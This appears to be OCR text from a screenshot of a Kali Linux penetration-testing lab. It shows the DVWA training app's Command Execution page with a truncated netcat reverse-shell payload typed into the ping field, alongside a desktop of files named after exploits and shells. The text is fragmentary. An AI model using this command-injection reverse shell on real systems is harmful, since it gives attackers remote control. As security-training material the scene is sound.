 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Firefox ESR Mon 05:35 1
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: Brute Force - Mozilla Firefox
Damn Vulnerable Web Ap Free Ping Test Tool - Pin
192.168.1.8/dvwa/vulnerabilities/exec/#
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
pentest
uWhrhdca.jpeg
discover
LjlvPqtt.wav
MITMf
meter.exe
Eternalblue-
Doublepulsar-...
shell.exe
regularvirus.exe
server.py
hexeditedvirus.e
xe
reverse_shell.p
y
downloadablefil
e.txt
users.txt
trPgGWUt.wav
passwords.txt
ExZEMVIs.wav
File Edit
port nu
hyphens
root@ka
listenin
192.168
connect
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
c.traditional -e /bin/bash 192.168.1.7 12345 submit
help
index.php
source
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.8
Waiting for 192.168.1.8...
Right Ctrl
Type here to search
82
ENG
2:35 AM
10/7/2019
21